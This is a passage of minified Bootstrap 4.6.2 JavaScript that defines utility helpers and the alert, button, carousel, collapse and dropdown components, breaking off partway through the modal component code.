  */!function(m,C,_){"use strict";function _interopDefaultLegacy(m){return m&&"object"==typeof m&&"default"in m?m:{default:m}}var T=_interopDefaultLegacy(C),q=_interopDefaultLegacy(_);function _defineProperties(m,C){for(var _=0;_<C.length;_++){var T=C[_];T.enumerable=T.enumerable||!1,T.configurable=!0,"value"in T&&(T.writable=!0),Object.defineProperty(m,T.key,T)}}function _createClass(m,C,_){return C&&_defineProperties(m.prototype,C),_&&_defineProperties(m,_),Object.defineProperty(m,"prototype",{writable:!1}),m}function _extends(){return(_extends=Object.assign?Object.assign.bind():function(m){for(var C=1;C<arguments.length;C++){var _=arguments[C];for(var T in _)Object.prototype.hasOwnProperty.call(_,T)&&(m[T]=_[T])}return m}).apply(this,arguments)}function _setPrototypeOf(m,C){return(_setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(m,C){return m.__proto__=C,m})(m,C)}var R="transitionend",B={TRANSITION_END:"bsTransitionEnd",getUID:function(m){do m+=~~(1e6*Math.random());while(document.getElementById(m));return m},getSelectorFromElement:function(m){var C=m.getAttribute("data-target");if(!C||"#"===C){var _=m.getAttribute("href");C=_&&"#"!==_?_.trim():""}try{return document.querySelector(C)?C:null}catch(m){return null}},getTransitionDurationFromElement:function(m){if(!m)return 0;var C=T.default(m).css("transition-duration"),_=T.default(m).css("transition-delay"),q=parseFloat(C),R=parseFloat(_);return q||R?(C=C.split(",")[0],_=_.split(",")[0],(parseFloat(C)+parseFloat(_))*1e3):0},reflow:function(m){return m.offsetHeight},triggerTransitionEnd:function(m){T.default(m).trigger(R)},supportsTransitionEnd:function(){return!!R},isElement:function(m){return(m[0]||m).nodeType},typeCheckConfig:function(m,C,_){for(var T in _)if(Object.prototype.hasOwnProperty.call(_,T)){var q=_[T],R=C[T],Q=R&&B.isElement(R)?"element":null==R?""+R:({}).toString.call(R).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(q).test(Q))throw Error(m.toUpperCase()+": "+('Option "'+T)+'" provided type "'+Q+'" but expected type "'+q+'".')}},findShadowRoot:function(m){if(!document.documentElement.attachShadow)return null;if("function"==typeof m.getRootNode){var C=m.getRootNode();return C instanceof ShadowRoot?C:null}return m instanceof ShadowRoot?m:m.parentNode?B.findShadowRoot(m.parentNode):null},jQueryDetection:function(){if(void 0===T.default)throw TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var m=T.default.fn.jquery.split(" ")[0].split(".");if(m[0]<2&&m[1]<9||1===m[0]&&9===m[1]&&m[2]<1||m[0]>=4)throw Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};B.jQueryDetection(),T.default.fn.emulateTransitionEnd=function(m){var C=this,_=!1;return T.default(this).one(B.TRANSITION_END,function(){_=!0}),setTimeout(function(){_||B.triggerTransitionEnd(C)},m),this},T.default.event.special[B.TRANSITION_END]={bindType:R,delegateType:R,handle:function(m){if(T.default(m.target).is(this))return m.handleObj.handler.apply(this,arguments)}};var Q="alert",G="bs.alert",H="."+G,L=T.default.fn[Q],W="close"+H,U="closed"+H,V=function(){function Alert(m){this._element=m}var m=Alert.prototype;return m.close=function(m){var C=this._element;m&&(C=this._getRootElement(m)),this._triggerCloseEvent(C).isDefaultPrevented()||this._removeElement(C)},m.dispose=function(){T.default.removeData(this._element,G),this._element=null},m._getRootElement=function(m){var C=B.getSelectorFromElement(m),_=!1;return C&&(_=document.querySelector(C)),_||(_=T.default(m).closest(".alert")[0]),_},m._triggerCloseEvent=function(m){var C=T.default.Event(W);return T.default(m).trigger(C),C},m._removeElement=function(m){var C=this;if(T.default(m).removeClass("show"),!T.default(m).hasClass("fade")){this._destroyElement(m);return}var _=B.getTransitionDurationFromElement(m);T.default(m).one(B.TRANSITION_END,function(_){return C._destroyElement(m,_)}).emulateTransitionEnd(_)},m._destroyElement=function(m){T.default(m).detach().trigger(U).remove()},Alert._jQueryInterface=function(m){return this.each(function(){var C=T.default(this),_=C.data(G);_||(_=new Alert(this),C.data(G,_)),"close"===m&&_[m](this)})},Alert._handleDismiss=function(m){return function(C){C&&C.preventDefault(),m.close(this)}},_createClass(Alert,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),Alert}();T.default(document).on("click"+H+".data-api",'[data-dismiss="alert"]',V._handleDismiss(new V)),T.default.fn[Q]=V._jQueryInterface,T.default.fn[Q].Constructor=V,T.default.fn[Q].noConflict=function(){return T.default.fn[Q]=L,V._jQueryInterface};var J="button",$="bs.button",X="."+$,K=".data-api",Y=T.default.fn[J],Z="active",ee='[data-toggle^="button"]',et='input:not([type="hidden"])',er=".btn",en=function(){function Button(m){this._element=m,this.shouldAvoidTriggerChange=!1}var m=Button.prototype;return m.toggle=function(){var m=!0,C=!0,_=T.default(this._element).closest('[data-toggle="buttons"]')[0];if(_){var q=this._element.querySelector(et);if(q){if("radio"===q.type){if(q.checked&&this._element.classList.contains(Z))m=!1;else{var R=_.querySelector(".active");R&&T.default(R).removeClass(Z)}}m&&(("checkbox"===q.type||"radio"===q.type)&&(q.checked=!this._element.classList.contains(Z)),this.shouldAvoidTriggerChange||T.default(q).trigger("change")),q.focus(),C=!1}}!(this._element.hasAttribute("disabled")||this._element.classList.contains("disabled"))&&(C&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(Z)),m&&T.default(this._element).toggleClass(Z))},m.dispose=function(){T.default.removeData(this._element,$),this._element=null},Button._jQueryInterface=function(m,C){return this.each(function(){var _=T.default(this),q=_.data($);q||(q=new Button(this),_.data($,q)),q.shouldAvoidTriggerChange=C,"toggle"===m&&q[m]()})},_createClass(Button,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),Button}();T.default(document).on("click"+X+K,ee,function(m){var C=m.target,_=C;if(T.default(C).hasClass("btn")||(C=T.default(C).closest(er)[0]),!C||C.hasAttribute("disabled")||C.classList.contains("disabled"))m.preventDefault();else{var q=C.querySelector(et);if(q&&(q.hasAttribute("disabled")||q.classList.contains("disabled"))){m.preventDefault();return}("INPUT"===_.tagName||"LABEL"!==C.tagName)&&en._jQueryInterface.call(T.default(C),"toggle","INPUT"===_.tagName)}}).on("focus"+X+K+" blur"+X+K,ee,function(m){var C=T.default(m.target).closest(er)[0];T.default(C).toggleClass("focus",/^focus(in)?$/.test(m.type))}),T.default(window).on("load"+X+K,function(){for(var m=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),C=0,_=m.length;C<_;C++){var T=m[C],q=T.querySelector(et);q.checked||q.hasAttribute("checked")?T.classList.add(Z):T.classList.remove(Z)}m=[].slice.call(document.querySelectorAll('[data-toggle="button"]'));for(var R=0,B=m.length;R<B;R++){var Q=m[R];"true"===Q.getAttribute("aria-pressed")?Q.classList.add(Z):Q.classList.remove(Z)}}),T.default.fn[J]=en._jQueryInterface,T.default.fn[J].Constructor=en,T.default.fn[J].noConflict=function(){return T.default.fn[J]=Y,en._jQueryInterface};var eo="carousel",ei="bs.carousel",ea="."+ei,es=".data-api",eu=T.default.fn[eo],el="active",ed="next",ec="prev",eh="slide"+ea,ep="slid"+ea,ef="keydown"+ea,eg="mouseenter"+ea,em="mouseleave"+ea,ey="touchstart"+ea,ev="touchmove"+ea,eC="touchend"+ea,eb="pointerdown"+ea,ew="pointerup"+ea,ex="dragstart"+ea,e_="load"+ea+es,eP="click"+ea+es,ej=".active.carousel-item",eE={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},eT={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},eS={TOUCH:"touch",PEN:"pen"},eO=function(){function Carousel(m,C){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(C),this._element=m,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=!!(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var m=Carousel.prototype;return m.next=function(){this._isSliding||this._slide(ed)},m.nextWhenVisible=function(){var m=T.default(this._element);!document.hidden&&m.is(":visible")&&"hidden"!==m.css("visibility")&&this.next()},m.prev=function(){this._isSliding||this._slide(ec)},m.pause=function(m){m||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(B.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},m.cycle=function(m){m||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},m.to=function(m){var C=this;this._activeElement=this._element.querySelector(ej);var _=this._getItemIndex(this._activeElement);if(!(m>this._items.length-1)&&!(m<0)){if(this._isSliding){T.default(this._element).one(ep,function(){return C.to(m)});return}if(_===m){this.pause(),this.cycle();return}var q=m>_?ed:ec;this._slide(q,this._items[m])}},m.dispose=function(){T.default(this._element).off(ea),T.default.removeData(this._element,ei),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},m._getConfig=function(m){return m=_extends({},eE,m),B.typeCheckConfig(eo,m,eT),m},m._handleSwipe=function(){var m=Math.abs(this.touchDeltaX);if(!(m<=40)){var C=m/this.touchDeltaX;this.touchDeltaX=0,C>0&&this.prev(),C<0&&this.next()}},m._addEventListeners=function(){var m=this;this._config.keyboard&&T.default(this._element).on(ef,function(C){return m._keydown(C)}),"hover"===this._config.pause&&T.default(this._element).on(eg,function(C){return m.pause(C)}).on(em,function(C){return m.cycle(C)}),this._config.touch&&this._addTouchEventListeners()},m._addTouchEventListeners=function(){var m=this;if(this._touchSupported){var start=function(C){m._pointerEvent&&eS[C.originalEvent.pointerType.toUpperCase()]?m.touchStartX=C.originalEvent.clientX:m._pointerEvent||(m.touchStartX=C.originalEvent.touches[0].clientX)},move=function(C){m.touchDeltaX=C.originalEvent.touches&&C.originalEvent.touches.length>1?0:C.originalEvent.touches[0].clientX-m.touchStartX},end=function(C){m._pointerEvent&&eS[C.originalEvent.pointerType.toUpperCase()]&&(m.touchDeltaX=C.originalEvent.clientX-m.touchStartX),m._handleSwipe(),"hover"===m._config.pause&&(m.pause(),m.touchTimeout&&clearTimeout(m.touchTimeout),m.touchTimeout=setTimeout(function(C){return m.cycle(C)},500+m._config.interval))};T.default(this._element.querySelectorAll(".carousel-item img")).on(ex,function(m){return m.preventDefault()}),this._pointerEvent?(T.default(this._element).on(eb,function(m){return start(m)}),T.default(this._element).on(ew,function(m){return end(m)}),this._element.classList.add("pointer-event")):(T.default(this._element).on(ey,function(m){return start(m)}),T.default(this._element).on(ev,function(m){return move(m)}),T.default(this._element).on(eC,function(m){return end(m)}))}},m._keydown=function(m){if(!/input|textarea/i.test(m.target.tagName))switch(m.which){case 37:m.preventDefault(),this.prev();break;case 39:m.preventDefault(),this.next()}},m._getItemIndex=function(m){return this._items=m&&m.parentNode?[].slice.call(m.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(m)},m._getItemByDirection=function(m,C){var _=m===ed,T=m===ec,q=this._getItemIndex(C),R=this._items.length-1;if((T&&0===q||_&&q===R)&&!this._config.wrap)return C;var B=(q+(m===ec?-1:1))%this._items.length;return -1===B?this._items[this._items.length-1]:this._items[B]},m._triggerSlideEvent=function(m,C){var _=this._getItemIndex(m),q=this._getItemIndex(this._element.querySelector(ej)),R=T.default.Event(eh,{relatedTarget:m,direction:C,from:q,to:_});return T.default(this._element).trigger(R),R},m._setActiveIndicatorElement=function(m){if(this._indicatorsElement){var C=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));T.default(C).removeClass(el);var _=this._indicatorsElement.children[this._getItemIndex(m)];_&&T.default(_).addClass(el)}},m._updateInterval=function(){var m=this._activeElement||this._element.querySelector(ej);if(m){var C=parseInt(m.getAttribute("data-interval"),10);C?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=C):this._config.interval=this._config.defaultInterval||this._config.interval}},m._slide=function(m,C){var _,q,R,Q=this,G=this._element.querySelector(ej),H=this._getItemIndex(G),L=C||G&&this._getItemByDirection(m,G),W=this._getItemIndex(L),U=!!this._interval;if(m===ed?(_="carousel-item-left",q="carousel-item-next",R="left"):(_="carousel-item-right",q="carousel-item-prev",R="right"),L&&T.default(L).hasClass(el)){this._isSliding=!1;return}if(!this._triggerSlideEvent(L,R).isDefaultPrevented()&&G&&L){this._isSliding=!0,U&&this.pause(),this._setActiveIndicatorElement(L),this._activeElement=L;var V=T.default.Event(ep,{relatedTarget:L,direction:R,from:H,to:W});if(T.default(this._element).hasClass("slide")){T.default(L).addClass(q),B.reflow(L),T.default(G).addClass(_),T.default(L).addClass(_);var J=B.getTransitionDurationFromElement(G);T.default(G).one(B.TRANSITION_END,function(){T.default(L).removeClass(_+" "+q).addClass(el),T.default(G).removeClass(el+" "+q+" "+_),Q._isSliding=!1,setTimeout(function(){return T.default(Q._element).trigger(V)},0)}).emulateTransitionEnd(J)}else T.default(G).removeClass(el),T.default(L).addClass(el),this._isSliding=!1,T.default(this._element).trigger(V);U&&this.cycle()}},Carousel._jQueryInterface=function(m){return this.each(function(){var C=T.default(this).data(ei),_=_extends({},eE,T.default(this).data());"object"==typeof m&&(_=_extends({},_,m));var q="string"==typeof m?m:_.slide;if(C||(C=new Carousel(this,_),T.default(this).data(ei,C)),"number"==typeof m)C.to(m);else if("string"==typeof q){if(void 0===C[q])throw TypeError('No method named "'+q+'"');C[q]()}else _.interval&&_.ride&&(C.pause(),C.cycle())})},Carousel._dataApiClickHandler=function(m){var C=B.getSelectorFromElement(this);if(C){var _=T.default(C)[0];if(_&&T.default(_).hasClass("carousel")){var q=_extends({},T.default(_).data(),T.default(this).data()),R=this.getAttribute("data-slide-to");R&&(q.interval=!1),Carousel._jQueryInterface.call(T.default(_),q),R&&T.default(_).data(ei).to(R),m.preventDefault()}}},_createClass(Carousel,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return eE}}]),Carousel}();T.default(document).on(eP,"[data-slide], [data-slide-to]",eO._dataApiClickHandler),T.default(window).on(e_,function(){for(var m=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),C=0,_=m.length;C<_;C++){var q=T.default(m[C]);eO._jQueryInterface.call(q,q.data())}}),T.default.fn[eo]=eO._jQueryInterface,T.default.fn[eo].Constructor=eO,T.default.fn[eo].noConflict=function(){return T.default.fn[eo]=eu,eO._jQueryInterface};var ek="collapse",eA="bs.collapse",eI="."+eA,eN=T.default.fn[ek],eq="show",eR="collapse",eB="collapsing",eF="collapsed",eD="width",eM="show"+eI,eQ="shown"+eI,eG="hide"+eI,eH="hidden"+eI,eL='[data-toggle="collapse"]',eW={toggle:!0,parent:""},eU={toggle:"boolean",parent:"(string|element)"},eV=function(){function Collapse(m,C){this._isTransitioning=!1,this._element=m,this._config=this._getConfig(C),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+m.id+'"],[data-toggle="collapse"][data-target="#'+m.id+'"]'));for(var _=[].slice.call(document.querySelectorAll(eL)),T=0,q=_.length;T<q;T++){var R=_[T],Q=B.getSelectorFromElement(R),G=[].slice.call(document.querySelectorAll(Q)).filter(function(C){return C===m});null!==Q&&G.length>0&&(this._selector=Q,this._triggerArray.push(R))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var m=Collapse.prototype;return m.toggle=function(){T.default(this._element).hasClass(eq)?this.hide():this.show()},m.show=function(){var m,C,_=this;if(!(this._isTransitioning||T.default(this._element).hasClass(eq)||(this._parent&&0===(m=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(m){return"string"==typeof _._config.parent?m.getAttribute("data-parent")===_._config.parent:m.classList.contains(eR)})).length&&(m=null),m&&(C=T.default(m).not(this._selector).data(eA))&&C._isTransitioning))){var q=T.default.Event(eM);if(T.default(this._element).trigger(q),!q.isDefaultPrevented()){m&&(Collapse._jQueryInterface.call(T.default(m).not(this._selector),"hide"),C||T.default(m).data(eA,null));var R=this._getDimension();T.default(this._element).removeClass(eR).addClass(eB),this._element.style[R]=0,this._triggerArray.length&&T.default(this._triggerArray).removeClass(eF).attr("aria-expanded",!0),this.setTransitioning(!0);var Q=R[0].toUpperCase()+R.slice(1),G=B.getTransitionDurationFromElement(this._element);T.default(this._element).one(B.TRANSITION_END,function(){T.default(_._element).removeClass(eB).addClass(eR+" "+eq),_._element.style[R]="",_.setTransitioning(!1),T.default(_._element).trigger(eQ)}).emulateTransitionEnd(G),this._element.style[R]=this._element["scroll"+Q]+"px"}}},m.hide=function(){var m=this;if(!this._isTransitioning&&T.default(this._element).hasClass(eq)){var C=T.default.Event(eG);if(T.default(this._element).trigger(C),!C.isDefaultPrevented()){var _=this._getDimension();this._element.style[_]=this._element.getBoundingClientRect()[_]+"px",B.reflow(this._element),T.default(this._element).addClass(eB).removeClass(eR+" "+eq);var q=this._triggerArray.length;if(q>0)for(var R=0;R<q;R++){var Q=this._triggerArray[R],G=B.getSelectorFromElement(Q);null===G||T.default([].slice.call(document.querySelectorAll(G))).hasClass(eq)||T.default(Q).addClass(eF).attr("aria-expanded",!1)}this.setTransitioning(!0),this._element.style[_]="";var H=B.getTransitionDurationFromElement(this._element);T.default(this._element).one(B.TRANSITION_END,function(){m.setTransitioning(!1),T.default(m._element).removeClass(eB).addClass(eR).trigger(eH)}).emulateTransitionEnd(H)}}},m.setTransitioning=function(m){this._isTransitioning=m},m.dispose=function(){T.default.removeData(this._element,eA),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},m._getConfig=function(m){return(m=_extends({},eW,m)).toggle=!!m.toggle,B.typeCheckConfig(ek,m,eU),m},m._getDimension=function(){return T.default(this._element).hasClass(eD)?eD:"height"},m._getParent=function(){var m,C=this;B.isElement(this._config.parent)?(m=this._config.parent,void 0!==this._config.parent.jquery&&(m=this._config.parent[0])):m=document.querySelector(this._config.parent);var _='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',q=[].slice.call(m.querySelectorAll(_));return T.default(q).each(function(m,_){C._addAriaAndCollapsedClass(Collapse._getTargetFromElement(_),[_])}),m},m._addAriaAndCollapsedClass=function(m,C){var _=T.default(m).hasClass(eq);C.length&&T.default(C).toggleClass(eF,!_).attr("aria-expanded",_)},Collapse._getTargetFromElement=function(m){var C=B.getSelectorFromElement(m);return C?document.querySelector(C):null},Collapse._jQueryInterface=function(m){return this.each(function(){var C=T.default(this),_=C.data(eA),q=_extends({},eW,C.data(),"object"==typeof m&&m?m:{});if(!_&&q.toggle&&"string"==typeof m&&/show|hide/.test(m)&&(q.toggle=!1),_||(_=new Collapse(this,q),C.data(eA,_)),"string"==typeof m){if(void 0===_[m])throw TypeError('No method named "'+m+'"');_[m]()}})},_createClass(Collapse,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return eW}}]),Collapse}();T.default(document).on("click"+eI+".data-api",eL,function(m){"A"===m.currentTarget.tagName&&m.preventDefault();var C=T.default(this),_=B.getSelectorFromElement(this),q=[].slice.call(document.querySelectorAll(_));T.default(q).each(function(){var m=T.default(this),_=m.data(eA)?"toggle":C.data();eV._jQueryInterface.call(m,_)})}),T.default.fn[ek]=eV._jQueryInterface,T.default.fn[ek].Constructor=eV,T.default.fn[ek].noConflict=function(){return T.default.fn[ek]=eN,eV._jQueryInterface};var ez="dropdown",eJ="bs.dropdown",e$="."+eJ,eX=".data-api",eK=T.default.fn[ez],eY=RegExp("38|40|27"),eZ="disabled",e0="show",e1="dropdown-menu-right",e2="hide"+e$,e3="hidden"+e$,e4="show"+e$,e6="shown"+e$,e5="click"+e$,e8="click"+e$+eX,e7="keydown"+e$+eX,e9="keyup"+e$+eX,te='[data-toggle="dropdown"]',tt=".dropdown-menu",tr={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},tn={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},to=function(){function Dropdown(m,C){this._element=m,this._popper=null,this._config=this._getConfig(C),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var m=Dropdown.prototype;return m.toggle=function(){if(!(this._element.disabled||T.default(this._element).hasClass(eZ))){var m=T.default(this._menu).hasClass(e0);Dropdown._clearMenus(),m||this.show(!0)}},m.show=function(m){if(void 0===m&&(m=!1),!(this._element.disabled||T.default(this._element).hasClass(eZ)||T.default(this._menu).hasClass(e0))){var C={relatedTarget:this._element},_=T.default.Event(e4,C),R=Dropdown._getParentFromElement(this._element);if(T.default(R).trigger(_),!_.isDefaultPrevented()){if(!this._inNavbar&&m){if(void 0===q.default)throw TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var Q=this._element;"parent"===this._config.reference?Q=R:B.isElement(this._config.reference)&&(Q=this._config.reference,void 0!==this._config.reference.jquery&&(Q=this._config.reference[0])),"scrollParent"!==this._config.boundary&&T.default(R).addClass("position-static"),this._popper=new q.default(Q,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===T.default(R).closest(".navbar-nav").length&&T.default(document.body).children().on("mouseover",null,T.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),T.default(this._menu).toggleClass(e0),T.default(R).toggleClass(e0).trigger(T.default.Event(e6,C))}}},m.hide=function(){if(!(this._element.disabled||T.default(this._element).hasClass(eZ))&&T.default(this._menu).hasClass(e0)){var m={relatedTarget:this._element},C=T.default.Event(e2,m),_=Dropdown._getParentFromElement(this._element);T.default(_).trigger(C),C.isDefaultPrevented()||(this._popper&&this._popper.destroy(),T.default(this._menu).toggleClass(e0),T.default(_).toggleClass(e0).trigger(T.default.Event(e3,m)))}},m.dispose=function(){T.default.removeData(this._element,eJ),T.default(this._element).off(e$),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},m.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},m._addEventListeners=function(){var m=this;T.default(this._element).on(e5,function(C){C.preventDefault(),C.stopPropagation(),m.toggle()})},m._getConfig=function(m){return m=_extends({},this.constructor.Default,T.default(this._element).data(),m),B.typeCheckConfig(ez,m,this.constructor.DefaultType),m},m._getMenuElement=function(){if(!this._menu){var m=Dropdown._getParentFromElement(this._element);m&&(this._menu=m.querySelector(tt))}return this._menu},m._getPlacement=function(){var m=T.default(this._element.parentNode),C="bottom-start";return m.hasClass("dropup")?C=T.default(this._menu).hasClass(e1)?"top-end":"top-start":m.hasClass("dropright")?C="right-start":m.hasClass("dropleft")?C="left-start":T.default(this._menu).hasClass(e1)&&(C="bottom-end"),C},m._detectNavbar=function(){return T.default(this._element).closest(".navbar").length>0},m._getOffset=function(){var m=this,C={};return"function"==typeof this._config.offset?C.fn=function(C){return C.offsets=_extends({},C.offsets,m._config.offset(C.offsets,m._element)),C}:C.offset=this._config.offset,C},m._getPopperConfig=function(){var m={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(m.modifiers.applyStyle={enabled:!1}),_extends({},m,this._config.popperConfig)},Dropdown._jQueryInterface=function(m){return this.each(function(){var C=T.default(this).data(eJ);if(C||(C=new Dropdown(this,"object"==typeof m?m:null),T.default(this).data(eJ,C)),"string"==typeof m){if(void 0===C[m])throw TypeError('No method named "'+m+'"');C[m]()}})},Dropdown._clearMenus=function(m){if(!m||3!==m.which&&("keyup"!==m.type||9===m.which))for(var C=[].slice.call(document.querySelectorAll(te)),_=0,q=C.length;_<q;_++){var R=Dropdown._getParentFromElement(C[_]),B=T.default(C[_]).data(eJ),Q={relatedTarget:C[_]};if(m&&"click"===m.type&&(Q.clickEvent=m),B){var G=B._menu;if(!(!T.default(R).hasClass(e0)||m&&("click"===m.type&&/input|textarea/i.test(m.target.tagName)||"keyup"===m.type&&9===m.which)&&T.default.contains(R,m.target))){var H=T.default.Event(e2,Q);T.default(R).trigger(H),H.isDefaultPrevented()||("ontouchstart"in document.documentElement&&T.default(document.body).children().off("mouseover",null,T.default.noop),C[_].setAttribute("aria-expanded","false"),B._popper&&B._popper.destroy(),T.default(G).removeClass(e0),T.default(R).removeClass(e0).trigger(T.default.Event(e3,Q)))}}}},Dropdown._getParentFromElement=function(m){var C,_=B.getSelectorFromElement(m);return _&&(C=document.querySelector(_)),C||m.parentNode},Dropdown._dataApiKeydownHandler=function(m){if(!((/input|textarea/i.test(m.target.tagName)?32===m.which||27!==m.which&&(40!==m.which&&38!==m.which||T.default(m.target).closest(tt).length):!eY.test(m.which))||this.disabled||T.default(this).hasClass(eZ))){var C=Dropdown._getParentFromElement(this),_=T.default(C).hasClass(e0);if(_||27!==m.which){if(m.preventDefault(),m.stopPropagation(),!_||27===m.which||32===m.which){27===m.which&&T.default(C.querySelector(te)).trigger("focus"),T.default(this).trigger("click");return}var q=[].slice.call(C.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(m){return T.default(m).is(":visible")});if(0!==q.length){var R=q.indexOf(m.target);38===m.which&&R>0&&R--,40===m.which&&R<q.length-1&&R++,R<0&&(R=0),q[R].focus()}}}},_createClass(Dropdown,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return tr}},{key:"DefaultType",get:function(){return tn}}]),Dropdown}();T.default(document).on(e7,te,to._dataApiKeydownHandler).on(e7,tt,to._dataApiKeydownHandler).on(e8+" "+e9,to._clearMenus).on(e8,te,function(m){m.preventDefault(),m.stopPropagation(),to._jQueryInterface.call(T.default(this),"toggle")}).on(e8,".dropdown form",function(m){m.stopPropagation()}),T.default.fn[ez]=to._jQueryInterface,T.default.fn[ez].Constructor=to,T.default.fn[ez].noConflict=function(){return T.default.fn[ez]=eK,to._jQueryInterface};var ti="modal",ta="bs.modal",ts="."+ta,tu=T.default.fn[ti],tl="modal-open",td="fade",tc="show",th="modal-static",tp="hide"+ts,tf="hidePrevented"+ts,tg="hidden"+ts,tm="show"+ts,ty="shown"+ts,tv="focusin"+ts,tC="resize"+ts,tb="click.dismiss"+ts,tw="keydown.dismiss"+ts,tx="mouseup.dismiss"+ts,t_="mousedown.dismiss"+ts,tP="click"+ts+".data-api",tj=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",tE=".sticky-top",tT={backdrop:!0,keyboard:!0,focus:!0,show:!0},tS={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},tO=function(){function Modal(m,C){this._config=this._getConfig(C),this._element=m,this._dialog=m.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var m=Modal.prototype;return m.toggle=function(m){return this._isShown?this.hide():this.show(m)},m.show=function(m){var C=this;if(!this._isShown&&!this._isTransitioning){var _=T.default.Event(tm,{relatedTarget:m});T.default(this._element).trigger(_),_.isDefaultPrevented()||(this._isShown=!0,T.default(this._element).hasClass(td)&&(this._isTransitioning=!0),this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),T.default(this._element).on(tb,'[data-dismiss="modal"]',function(m){return C.hide(m)}),T.default(this._dialog).on(t_,function(){T.default(C._element).one(tx,function(m){T.default(m.target).is(C._element)&&(C._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return C._showElement(m)}))}},m.hide=function(m){var C=this;if(m&&m.preventDefault(),this._isShown&&!this._isTransitioning){var _=T.default.Event(tp);if(T.default(this._element).trigger(_),!(!this._isShown||_.isDefaultPrevented())){this._isShown=!1;var q=T.default(this._element).hasClass(td);if(q&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),T.default(document).off(tv),T.default(this._element).removeClass(tc),T.default(this._element).off(tb),T.default(this._dialog).off(t_),q){var R=B.getTransitionDurationFromElement(this._element);T.default(this._element).one(B.TRANSITION_END,function(m){return C._hideModal(m)}).emulateTransitionEnd(R)}else this._hideModal()}}},m.dispose=function(){[window,this._element,this._dialog].forEach(function(m){return T.default(m).off(ts)}),T.default(document).off(tv),T.default.removeData(this._element,ta),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},m.handleUpdate=function(){this._adjustDialog()},m._getConfig=function(m){return m=_extends({},tT,m),B.typeCheckConfig(ti,m,tS),m},m._triggerBackdropTransition=function(){var m=this,C=T.default.Event(tf);if(T.default(this._element).trigger(C),!C.isDefaultPrevented()){var _=this._element.scrollHeight>document.documentElement.clientHeight;_||(this._element.style.overflowY="hidden"),this._element.classList.add(th);var q=B.getTransitionDurationFromElement(this._dialog);T.default(this._element).off(B.TRANSITION_END),T.default(this._element).one(B.TRANSITION_END,function(){m._element.classList.remove(th),_||T.default(m._element).one(B.TRANSITION_END,function(){m._element.style.overflowY=""}).emulateTransitionEnd(m._element,q)}).emulateTransitionEnd(q),this._element.focus()}},m._showElement=function(m){var 